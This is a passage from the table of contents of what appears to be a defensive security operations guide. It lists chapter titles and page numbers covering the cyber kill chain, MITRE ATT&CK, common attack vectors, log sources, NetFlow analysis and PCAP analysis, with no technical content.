3- Delivery 8
4- Exploitation 10
5- Installation / Persistence 12
6- Command-and-Control 14
7- Actions on Objectives 16
Applying the Kill Chain Model 17
Diamond Model Overview 19
Applying the Diamond Model 21
MITRE ATT&CK Framework 22
Identifying Common Attack Vectors 25
DNS Operations 26
Dynamic DNS (DDNS) 29
Recursive DNS Query 31
HTTP Operations 33
HTTPS Operations 36
HTTP/2 Operations 38
SQL (Structured Query Language) 41
SMTP Operation 43
Web Scripting 47
Obfuscated JavaScript 51
Shellcode and Exploits 53
Common Metasploit Payloads 55
Directory Traversal 58
SQL Injection 60
Cross-Site Scripting 62
Punycode 64
DNS Tunneling 65
Pivoting 68
HTTP 302 Cushioning 71
Gaining Access Via Web-Based Attacks 73
Exploit Kits 74
Emotet Advanced Persistent Threat 76
Introduction to Identifying Malicious Activity 78
Understanding Network Design 79
Zero Trust Model 80
Identifying Possible Threat Actors 82
Log Data Search 85
System Logs 88
Windows Event Viewer 91
Firewall Log 92
DNS Log 94
Web Proxy Log 95
Email Proxy Log 97
AAA Server Log 98
Next Generation Firewall Log 99
Applications Log 100
NetFlow 101
NetFlow as a Security Tool 103
Network Behavior Anomaly Detection 104
Data Loss Detection Using NetFlow Example 105
DNS Risk and Mitigation Tool 106
IPS Evasion Techniques 108
The Onion Router (Tor) 111
Gaining Access and Control 112
Peer-to-Peer Networks 113
Encapsulation 114
Altered Disk Image 116
Identifying Patterns of Suspicious Behavior 118
Network Baselining 119
Identify Anomalies and Suspicious Behaviors 121
PCAP Analysis 122
Delivery 124

